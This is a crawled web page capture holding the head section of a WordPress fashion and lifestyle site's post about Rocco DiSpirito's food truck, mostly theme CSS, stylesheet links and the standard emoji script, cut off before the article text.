

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dev.newyorkmoves.com/celeb-profile/rocco-dispirito-food-truck/
body_size: 100560
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online RSS Feed" href="http://dev.newyorkmoves.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online Atom Feed" href="http://dev.newyorkmoves.com/feed/atom/" />
	<link rel="pingback" href="http://dev.newyorkmoves.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://dev.newyorkmoves.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>rocco dispirito: food truck &#8211; Moves | Fashion &amp; Lifestyle&#8230; Online</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Feed" href="http://dev.newyorkmoves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Comments Feed" href="http://dev.newyorkmoves.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dev.newyorkmoves.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dev.newyorkmoves.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://dev.newyorkmoves.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/style.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/font-awesome.4.7.0.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iconmoon-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/iconmoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/weather-icon.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://dev.newyorkmoves.com/wp-json/" /><link rel="alternate" type="application/json" href="http://dev.newyorkmoves.com/wp-json/wp/v2/posts/2349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dev.newyorkmoves.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dev.newyorkmoves.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='dominic cooper backstage' href='http://dev.newyorkmoves.com/backstage/dominic-cooper-backstage/' />
<link rel='next' title='bitch summer&#8217;12' href='http://dev.newyorkmoves.com/bitch/bitch-summer12/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://dev.newyorkmoves.com/celeb-profile/rocco-dispirito-food-truck/" />
<link rel='shortlink' href='http://dev.newyorkmoves.com/?p=2349' />
<link rel="alternate" type="application/json+oembed" href="http://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.newyorkmoves.com%2Fceleb-profile%2Frocco-dispirito-food-truck%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.newyorkmoves.com%2Fceleb-profile%2Frocco-dispirito-food-truck%2F&#038;format=xml" />
	<style type="text/css">
						.post-entry .penci-recipe-heading a.penci-recipe-print { color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print { border-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { background-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { color:#fff; }														.penci-recipe-index .cat > a.penci-cat-name { color:#7aaad1; }									</style>
	<style type="text/css">
												.penci-review .penci-review-process span { background-color:#7aaad1; }				.penci-review .penci-review-good ul li:before { color:#7aaad1; }				.penci-review .penci-review-score-total { background-color:#49a031; }							</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">			#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Raleway', sans-serif; }
		p { line-height: 1.8; }
					.header-slogan .header-slogan-text{ font-family: 'Raleway', sans-serif;  }
			.penci-hide-tagupdated{ display: none !important; }
			.header-slogan .header-slogan-text { font-style:normal; }
						body, .widget ul li a{ font-size: 16px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
										#header .inner-header .container { padding:29px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist
		.penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle{ background: #7aaad1; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #7aaad1; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #7aaad1; border-color: #7aaad1; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #7aaad1; background-color: #7aaad1; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #7aaad1; color: #fff; }
					.penci-home-popular-post .item-related h3 a { font-size: 16px; }
						.headline-title { background-color: #7aaad1; }
								a.penci-topbar-post-title:hover { color: #7aaad1; }
														ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #7aaad1; }
						.penci-topbar-social a:hover { color: #7aaad1; }
														#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #7aaad1; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #7aaad1; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #7aaad1; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #7aaad1; }
																				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #7aaad1; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #7aaad1; }
														.penci-header-signup-form { padding-top: 10px; }
	.penci-header-signup-form { padding-bottom: 10px; }
			.penci-header-signup-form { background-color: #7aaad1; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #7aaad1; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #7aaad1; }
		#sidebar-nav-logo:before{ background-color: #7aaad1; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #7aaad1; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #7aaad1; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #7aaad1; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #7aaad1; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #7aaad1; }
							.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #7aaad1; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #7aaad1; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #7aaad1; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #7aaad1; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #7aaad1; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #7aaad1; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #7aaad1; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #7aaad1; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #7aaad1; }
					.penci-sidebar-content .widget { margin-bottom: 30px; }
							
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #7aaad1; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #7aaad1; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
				.penci-sidebar-content .penci-border-arrow:after { border-color: #7aaad1; }
								.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #7aaad1; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.about-widget .about-me-heading:before { border-color: #7aaad1; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #7aaad1; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #7aaad1; background-color: #7aaad1; }
																							.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #7aaad1; }
											.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #7aaad1; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #7aaad1; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #7aaad1; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #7aaad1; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #7aaad1;  background: #7aaad1;  }
					ul.footer-socials li a:hover i { background-color: #7aaad1; border-color: #7aaad1; }
						ul.footer-socials li a:hover span { color: #7aaad1; }
						#footer-section { background-color: #ffffff; }
					#footer-section .footer-menu li a:hover { color: #7aaad1; }
							.penci-go-to-top-floating { background-color: #7aaad1; }
					#footer-section a { color: #7aaad1; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #7aaad1; }
				
	
																							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #7aaad1; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #7aaad1; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle {  background-color: #7aaad1; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #7aaad1; background-color: #7aaad1; }
																												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #7aaad1; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #7aaad1; }
						.penci-home-popular-post .item-related h3 a:hover { color: #7aaad1; }
									.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #7aaad1; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #7aaad1; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #7aaad1; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #7aaad1; background: #7aaad1; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			#magmenu {
	  text-align: center;

